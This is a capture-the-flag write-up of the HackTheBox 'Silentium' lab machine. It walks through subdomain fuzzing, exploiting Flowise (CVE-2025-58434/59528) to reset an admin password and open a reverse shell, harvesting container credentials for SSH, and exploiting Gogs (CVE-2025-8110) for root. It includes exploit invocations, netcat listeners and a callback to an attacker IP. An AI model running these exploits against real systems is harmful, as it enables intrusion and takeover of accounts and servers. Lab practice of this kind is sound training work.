Good evening, today we’ll be tackling the “Silentium” HackTheBox machine.
Basic reconnaissance Link to heading
As with many other Easy-Linux machines, a port-scan will reveal SSH and HTTP services present inside the box, and trying to access the HTTP service itself we’ll be able to find a static-HTML webpage:

As you’re probably thinking already, there is nothing useful we can gather from this page, so we’ll perform a subdomain scan using the following command:
ffuf -r -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://silentium.htb -H "Host: FUZZ.silentium.htb" -p 0.1 -fs 8753
-fs 8753specifies filtering out response sizes of the set number, modify the number for any other websites.

As you can see, staging.silentium.htb is a valid domain, so we can go ahead and add it to our /etc/hosts file before accessing it:

The login portal seems to be ran by software called Flowise, apart from that there’s not much else we can gather like a version number.
Gaining a foothold Link to heading

Since we couldn’t find any version information regarding the login portal, we have to blindly search for vulnerabilities, one good place to start would be through searchsploit as can be seen in the following screenshot:
While we can use the scripts provided by searchsploit, in this guide we’ll be using the following Proof-of-Concept, however, there is a problem with this vulnerability.
If you took the time to read the vulnerability report from the repository, you’ll notice that this exploit requires the attacker to know a valid email account registered inside the Flowise instance, we could attempt to brute-force it, but there is a much easier solution hiding in plain sight:

Inside the static-HTML page we visited earlier, we can find a list of high-profile employees, with one of them, “Ben”, seemingly having a systems administration-adjacent role in the company.
With this, we can try executing the exploit under the assumption that Ben registered his account as ben@silentium.htb:
git clone https://github.com/AzureADTrent/CVE-2025-58434-59528
cd CVE-2025-58434-59528/
python3 flowise_chain.py -t http://staging.silentium.htb -e ben@silentium.htb


The script will inform us that it has managed to change the password of the account to Pwn3d!2026, and to continue the script, we’ll have to log in manually and retrieve the same account’s API key, so we’ll access staging.silentium.htb once again and try logging in with the generated credentials:
As you’ll be able to see, we managed to access the administrator’s account, from here we’ll have to access the highlighted API configuration button:

Once inside, we’ll copy and paste the API key inside the text prompt from the script.
Alongside the API key, we’ll also have to provide our attacking machine’s IP and listening port, so we’ll prepare in a separate terminal a reverse shell with the following command:
nc -lvnp 1337


Once the exploit has been executed, we’ll see that we have indeed gained access to the machine thanks to the reverse shell, however, upon closer inspection, you’ll notice that this isn’t the real machine, but rather a Docker container as evidenced by the existence of the .dockerenv file at the root of the filesystem.
Despite this, Docker containers tend to store sensitive information that we can leverage against the real machine, such as for example credentials inside environment variables:

From the screenshot, we can deduce that the censored password could also belong to Ben, so we can try using it to log into the SSH server.

Finally, thanks to the credentials, we manage to retrieve the user.txt flag from the machine.
PrivEsc Link to heading
Once inside the machine, we can begin looking for potential vulnerabilities to escalate our privileges, if you look far enough, you may notice the /opt/gogs folder which is a currently running Git server.

Checking its executable for the running version, we can look it up on any search engine and find out that it’s vulnerable to CVE-2025-8110, however, the exploit requires an accessible account, and trying the same credentials used for Flowise will not work again.

To fix this, we’ll use port forwarding to access the Gogs instance ourselves and register an account:
ssh ben@silentium.htb -L 3001:localhost:3001
With the account created, we can now open another port with nc -lvnp 1302 to receive the reverse shell with, and execute the following commands:
git clone https://github.com/0dgt/CVE-2025-8110
cd CVE-2025-8110/
python3 CVE-2025-8110.py -u http://localhost:3001 -lh 10.10.15.106 -lp 1302

After executing the exploit, we receive access to the server’s root account, therefore completing the machine as we retrieve the root.txt flag.